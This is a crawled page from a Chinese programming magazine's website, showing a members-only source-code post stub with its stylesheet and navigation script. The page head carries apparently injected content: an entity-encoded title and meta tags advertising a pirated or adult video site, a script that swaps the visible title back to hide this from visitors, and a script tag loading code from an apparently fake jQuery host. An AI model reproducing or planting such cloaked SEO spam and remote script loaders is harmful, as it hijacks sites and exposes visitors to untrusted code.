

--- FILE ---
content_type: text/html
request_url: https://comprg.com.cn/post_show.asp?id=8627
body_size: 4023
content:
<script language="javascript">
function Checkkey()
{
  if (document.form_key.key.value=="")
  {
    alert("搜索关键字不能为空！");
	document.form_key.key.focus();
	return false
  }
return true
 
}
</script>
<script src="images/index.js" type="text/javascript"></script>

<HTML>
<HEAD>
<script>document.title ="电脑编程技巧与维护"</script><title>&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#45;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#45;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;</title>
<meta name="keywords" content="&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#25104;&#20840;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#21160;&#28459;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#21160;&#28459;&#20813;&#36153;&#39640;&#28165;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#21095;&#24773;&#31616;&#20171;&#65306;&#20813;&#36153;&#44;&#26368;&#26032;&#29256;&#25552;&#20379;&#39321;&#28207;&#12289;&#38889;&#22269;&#12289;&#26085;&#26412;&#12289;&#27431;&#32654;&#31561;&#24433;&#29255;&#44;&#26080;&#27602;&#30340;&#30005;&#24433;&#32593;&#31449;&#20320;&#25026;&#30340;&#33;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<link href="images/css.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
.STYLE1 {color: #FFFFFF}
.STYLE2 {color: #245E99}
-->
</style></HEAD>
<BODY BGCOLOR=#FFFFFF LEFTMARGIN=0 TOPMARGIN=0 MARGINWIDTH=0 MARGINHEIGHT=0>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td scope="row">
	
<table width="960" border="0" cellspacing="0" cellpadding="0">	
	 <tr>
        <td scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="960" height="29" align="left" background="images/index_01.gif" scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="626" height="22" align="left" class="dh01" scope="row">&nbsp;你好，欢迎来到电脑编程技巧与维护杂志社！ <span class="dh03">
			
				</span></td>
                <td width="319" align="right" class="dh02"><a href="zzjj.asp">杂志社简介</a>│<a href="ggfw.asp">广告服务</a>│<a href="dzfk.asp">读者反馈</a>│<a href="http://bbs.comprg.com.cn" target="bbs">编程社区</a></td>
                <td width="15" align="right" class="dh02">&nbsp;</td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td align="center" valign="top" scope="row"><table width="960" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td scope="row"><img src="images/index02_02.gif" width="226" height="85"></td>
          <td scope="row" width="734" align="right"><a href="" target="_blank"><img src="images/2013cover20181219.jpg" width="730" height="85" alt="合订本订阅"></a>

<!--
*****
<embed src="2012comprgdy.swf" quality=high width="734" height="85" >
*******



           <div >
           <br />
           <br />
           <br />
           <marquee align="right" width= "240"  height="17" direction= "left" scrolldelay= "260" > 
<img src=2011yth/001.jpg> 
<img src=2011yth/002.jpg> 
<img src=2011yth/003.jpg> 
<img src=2011yth/004.jpg> 
<img src=2011yth/005.jpg>  
</marquee> 
           </div>

<img src="images/index01_04.gif" width="734" height="85">
-->

</td></a>
            
          </tr>
        </table></td>
      </tr>
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row">


<!--
		<table width="957" height="36" border="0" align="left" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" background="images/index_07.gif" scope="row">
			
			
			<table width="937" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
               <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="677" height="20" scope="row"><div align="left" class="dh"><a href="index.asp">首 页</a> &nbsp;&nbsp;&nbsp;<a href="post_list.asp?s_id=142">业界新闻</a> &nbsp;<a href="post_zong.asp?b_id=50">&nbsp;软件资讯</a>&nbsp;&nbsp; <a href="post_zong.asp?b_id=51">硬件资讯</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=52">网 店</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=53">广告资讯</a> &nbsp;&nbsp;<a href="post_zong.asp?b_id=54">月刊</a>&nbsp;&nbsp; <a href="post_zong.asp?b_id=55">月刊</a>&nbsp;&nbsp; <a href="#">交流论坛</a></div></td>
                <td width="105"><input name="key" type="text" class="js" value="关键词" size="12" height="17" onclick="value='';focus()"></td>
                <td width="77" align="left"><select name="b_id"  height="20">
				<option value="0">所有文章</option>
			     
	
                  <option value=""></option>
                
				</select></td>
                <td width="65" align="center"><input type="submit" name="Submit" value="搜 索"></td>
              </tr>
            </table>
</form>			
			
			</td>
          </tr>
        </table>

-->




		
<table width="957" height="36" border="0" align="left" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" scope="row" background="images/index_07.gif">
			<form name="form" method="post" action="search.asp">
			<table width="954" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="715" height="36">
				
				<div id="navtion">
  <div class="main_navigation">
  <li id="nav1" onMouseOver="javascript:doClick(this)"><a href="index.asp">首&nbsp;&nbsp;页</a></li>
  <li id="nav2" onMouseOver="javascript:doClick(this)"><a href="post_list.asp?s_id=142">业界新闻</a></li>
  <li id="nav3" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=47">软件资讯</a></li>
  <li id="nav4" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=48">硬件资讯</a></li>
    <li id="nav5" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=41">订购天地</a></li>
	<!--
  <li id="nav5" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=52">网&nbsp;&nbsp;店</a></li>
  -->
  <li id="nav6" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=53">广告咨询</a></li>
  <li id="nav7" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=54">单数月刊</a></li>
  <li id="nav8" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=55">双数月刊</a></li> 
  <li id="nav9" onMouseOver="javascript:doClick(this)"><a href="post_zong.asp?b_id=46">杂志经典</a></li>
  </div>
  <!-- 导航滑动二级菜单 -->
  <div class="sub_box " id="sub1"></div>
  <div class="sub_box " id="sub2"></div>
<!--	<div class="sub_box " id="sub2" style="position:absolute; top:37px; left:40px;">
		<div class="nav_lebg"></div>
		<ul>
			<li><a href="/Webmaster/RecSite/Index.html">好站推荐</a>　| </li>
            <li><a href="/Webmaster/Gather/Index.html">站长聚会</a></li>
        </ul>
		<div class="nav_ribg"></div>
	</div>
	-->
	<div class="sub_box" id="sub3" style="position:absolute; top:37px; left:100px;">
	<div class="nav_lebg"></div>
        <ul>
		
            <li><a href="post_list.asp?s_id=150">C专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=151">Java专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=152">办公应用专栏</a> |</li>
	
            <li><a href="post_list.asp?s_id=153">Web开发</a> |</li>
	
            <li><a href="post_list.asp?s_id=154">数据库开发</a></li>
	
			
        </ul>
	<div class="nav_ribg"></div>	
	</div>
	<div class="sub_box" id="sub4" style="position:absolute; top:37px; left:180px;">
	<div class="nav_lebg"></div>
        <ul>
		
            <li><a href="post_list.asp?s_id=164">硬件系统维护</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	<!--
	<div class="sub_box" id="sub5" style="position:absolute; top:37px; left:270px;">
	<div class="nav_lebg"></div>
        <ul>
           
            <li><a href="post_list.asp?s_id=203">淘宝</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	-->
	<div class="sub_box" id="sub6" style=" position:relative; top:37px; left:350px;">
	<div class="nav_lebg"></div>
        <ul>
           
            <li><a href="post_list.asp?s_id=186">厂商信息</a> | </li>
	
            <li><a href="post_list.asp?s_id=187">培训学院</a> | </li>
	
            <li><a href="post_list.asp?s_id=188">招聘</a> | </li>
	
            <li><a href="post_list.asp?s_id=189">刊例</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
	</div>
	<div class="sub_box" id="sub7" style=" position:relative; top:37px; left:440px;">
	<div class="nav_lebg"></div>
        <ul>
             
            <li><a href="post_list.asp?s_id=195">单月</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
		</div>
	<div class="sub_box" id="sub8" style=" position:relative; top:37px; left:530px;">
	<div class="nav_lebg"></div>
        <ul>
             
            <li><a href="post_list.asp?s_id=194">双月</a></li>
	
        </ul>
		<div class="nav_ribg"></div>
		</div>
	<div class="sub_box" id="sub9">	</div>
	<!-- 滑动菜单结束 -->
</div>




				
				
				</td>
                <td width="105"><input name="key" type="text" class="js" value="关键词" size="6" height="17" onclick="value='';focus()"></td>
                <td width="77" align="center"><select name="b_id"  height="20">
				<option value="0">全部</option>
			     
	
                  <option value="40">文章管理</option>
     
	
                  <option value="41">订购天地</option>
     
	
                  <option value="42">精品源码</option>
     
	
                  <option value="46">杂志经典</option>
     
	
                  <option value="47">技术专栏</option>
     
	
                  <option value="48">硬件系统维护</option>
     
	
                  <option value="50">软件资讯</option>
     
	
                  <option value="51">硬件资讯</option>
     
	
                  <option value="52">网    店</option>
     
	
                  <option value="53">广告资讯</option>
     
	
                  <option value="54">上半月刊</option>
     
	
                  <option value="55">下半月刊</option>
                
				</select></td>
                <td width="65" align="center"><input type="submit" name="Submit" value="搜 索"></td>
              </tr>
            </table>
</form>			</td>
          </tr>
        </table>
		
		
		</td>
      </tr>
</table>
	
	<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td scope="row"><table width="957" height="30" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td background="images/detail_3.gif"><table width="937" height="32" border="0" align="left" cellpadding="0" cellspacing="0">
              <tr>
                <td width="13" scope="row">&nbsp;</td>
                <td width="664" height="20" scope="row"><div align="left" class="dh"><span class="title_text01">您的位置：<a href="post_zong.asp?b_id=42">精品源码</a> / 2011</span></div></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      
      
      <tr>
        <td scope="row"><IMG SRC="images/index_06.gif" WIDTH=957 HEIGHT=10 ALT=""></td>
      </tr>
      <tr>
        <td valign="top" scope="row"><table width="957" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="664" height="602" valign="top" scope="row"><table width="662" border="0" cellpadding="0" cellspacing="0" bgcolor="f5f8fd">
              <tr>
                <th scope="row"><table width="98%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td height="50"><div align="center" class="title_sj">2011年6月上代码</div></td>
              </tr>
			  <!--
              <tr>
                <td height="18"><div align="center"><span class="title_03">2011/11/14 </span></div></td>
              </tr>
			  -->
              <tr>
                <td height="10">&nbsp;</td>
              </tr>
              <tr>
                <td height="467" width="650" valign="top" align="left" class="title_text">
				该内容只有会员才可以预览!<br><a href=members.asp?key=zc>点击注册</a>

--- FILE ---
content_type: text/css
request_url: https://comprg.com.cn/images/css.css
body_size: 1680
content:
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}

.STYLE1 {color: #FFFFFF}
.STYLE2 {color: #245E99}
.sec11 {BORDER-RIGHT: #C5E1FE 1px solid; BORDER-TOP: #C5E1FE 1px solid; BORDER-LEFT: #C5E1FE 1px solid; CURSOR: hand; COLOR: #01499A; BORDER-BOTTOM: #C5E1FE 1px solid; BACKGROUND-COLOR: #ffffff}
.sec21 {BORDER-RIGHT: #C5E1FE 1px solid; BORDER-TOP: #C5E1FE 1px solid; FONT-WEIGHT: 800;color:#01499A; BORDER-LEFT: #C5E1FE 1px solid;BORDER-BOTTOM: #C5E1FE 1px solid; CURSOR: hand; BACKGROUND-COLOR: #E6EEF7;BACKGROUND:url('/icon/098.gif') no-repeat}
.main_tab {BACKGROUND-COLOR: #ffffff}

.dh01 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
}
.dh02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
}
.dh02 a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
}
.dh02 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	text-decoration: none;
}
.dh03 {
	font-family: "宋体";
	font-size: 12px;
	color:#888888;
	line-height:15px;
}
.dh03 a{
	font-size:12px;
	font-family:"宋体";
	color:#888888;
}
.dh03 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#888888;
	text-decoration: none;
}





.dh_white {
	font-family: "宋体";
	font-size: 12px;
	color:#FFFFFF;
}
.dh_white a{
	font-size:12px;
	font-family:"宋体";
	color:#FFFFFF;
}
.dh_white a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#FFFFFF;
	text-decoration: none;
}
.js {
	font-family: "宋体";
	font-size: 13px;
	color:#000000;
}
.title {
	font-family: "宋体";
	font-size: 14px;
	color:#245E99;
	font-weight:bold;
}
.title_text {
	font-family: "宋体";
	font-size: 12px;
	color:#262626;
	line-height:18px;
}
.title_text01 {
	font-family: "宋体";
	font-size: 12px;
	color:#262626;
	line-height:18px;
}
.title_text01 a{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
}
.title_text01 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#FF3300;
	text-decoration: underline;
}
.title_text001 {
	font-family: "宋体";
	font-size: 12px;
	color:#333333;
	line-height:20px;
}
.title_text001 a{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
}
.title_text001 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
	text-decoration: none;
}
.title_text0001 {
	font-size:12px;
	font-family:"宋体";
	color:#262626;
	font-weight:bold;
}
.title_02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	font-weight:bold;
}
.title_03 {
	font-family: "宋体";
	font-size: 13px;
	color:#245E99;
	font-weight:bold;
}
.title_04 {
	font-family: "宋体";
	font-size: 13px;
	color:#666666;
	font-weight:bold;
}
.title_tp {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:18px;
	font-weight:bold;
}
.title_tp a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	font-weight:bold;
}
.title_tp a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	font-weight:bold;
	text-decoration: none;
}
.bottont {
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
}
.bottont a{
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
}
.bottont a:hover{
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
	text-decoration: none;
}
.title_dz {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:18px;
}
.title_dz a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
}
.title_dz a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	text-decoration: none;
}
.title_dz02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:20px;
}
.title_sj {
	font-family: "宋体";
	font-size: 20px;
	color: #FF3300;
	line-height:25px;
	font-weight:bold;
}
.red {
	font-size:12px;
	font-family:"宋体";
	color:#FF0000;
}






.dh {
	font-family: "宋体";
	font-size: 13px; width:715px;
	color:#FFFFFF; position:relative;
}
.dh ul li{ width:77px; float:left; text-align:center;}
.dh li a{
	font-size:13px; width:77px; height:36px; line-height:36px;
	font-family:"宋体";
	color:#FFFFFF;
}
.dh li a:hover{
	font-size:13px;
	font-family:"宋体"; background:url(nav_hover.gif) center no-repeat; width:70px; height:36px;
	color:#FFFFFF; font-weight:bold;
	text-decoration: none;
} 




/* 全局CSS定义 */
body {text-align:center;font-family: 宋体, serif;  margin:0; padding:0;  font-size:12px; color:#000;}
div,form,img,ul,ol,li,dl,dt,dd {margin: 0; padding: 0; border:0; }
h1,h2,h3,h4,h5,h6 {margin:0; padding:0; font-size:12px; font-weight:normal;}
table,td,tr,th{font-size:12px;}
li{list-style-type:none;}
table{ margin:0 auto;}


ul {margin: 0;padding: 0;}
.tin2em {text-indent: 2em;}
.clear {clear: both;}

#navtion{ width:715px;height:36px; position:relative; }

.main_navigation {
	FONT-SIZE: 13px;WIDTH: 715px; POSITION: absolute; top:0px; left:0px;font-weight: bold;
}
.main_navigation li{ float:left; width:77px; height:36px; display:table-cell; line-height:36px; text-align:center;font-weight: bold; }

.main_navigation li img{ }
.main_navigation li a{color:#fff;width:77px; height:36px; float:left; text-decoration:none;font-weight: bold; }

/*.main_navigation li.start a:hover{ background:url(images/hoverleft.jpg) no-repeat; width:70px; height:36px;}
.main_navigation li.end{ background:url(images/right.jpg);}*/

.main_navigation li a:hover { background:url(index_07_05.gif) bottom center no-repeat; width:77px; height:36px; font-weight:normal; font-weight: bold;color: #fff;	text-decoration: underline;}


/*.main_navigation li.end a:hover{ background:url(images/hoverright.jpg) no-repeat; width:75px; height:36px;}
*/

.sub_box a{ color:#000; text-decoration:none}
.sub_box{float:left; display:none; }


.sub_box ul{    float: left;}
.sub_box li{ float:left; height:27px; line-height:27px;background:url(nav_middlebg.gif) repeat-x; padding:0px; }
.sub_box li a{ text-decoration:none; color:#333;}
.sub_box li a:hover{ font-size:12px; text-decoration:none; color:#0033CC;}

.nav_lebg{background:url(nav_leftbg.gif) no-repeat; width:17px; font-size:0px; height:27px; float:left; }
.nav_ribg{background:url(nav_right_bg.gif) no-repeat; width:17px; font-size:0px; height:27px; float:left; }

.lanse_icon{ width:280px; height:160px; padding-top:3px; overflow:hidden; margin:0 auto;}
.lanse_icon li{ height:22px; line-height:22px; width:250px; padding-left:25px; overflow:hidden;background:url(lanse_icon.gif) 5px 4px no-repeat; }
.lanse_icon li a:link, .lanse_icon li a:visited{ color:#333; text-decoration:none; font-size:12px;}
.lanse_icon li a:hover{ color:#000099; text-decoration:underline; font-size:12px;}

--- FILE ---
content_type: application/javascript
request_url: https://comprg.com.cn/images/index.js
body_size: 223
content:
function isMatch(str1,str2){
	var index = str1.indexOf(str2);
	if(index==-1) return false;
	return true;
}

function ResumeError(){
	return true;
}
window.onerror = ResumeError;

function doClick(o){
	o.className="nav_current";
	var j;
	var id;
	var e;
	for(var i=1;i<=8;i++){
		id ="nav"+i;
		j = document.getElementById(id);
		e = document.getElementById("sub"+i);
		if(id != o.id){
			j.className="nav_link";
			e.style.display = "none";
		}else{
			e.style.display = "block";
		}
	}
}
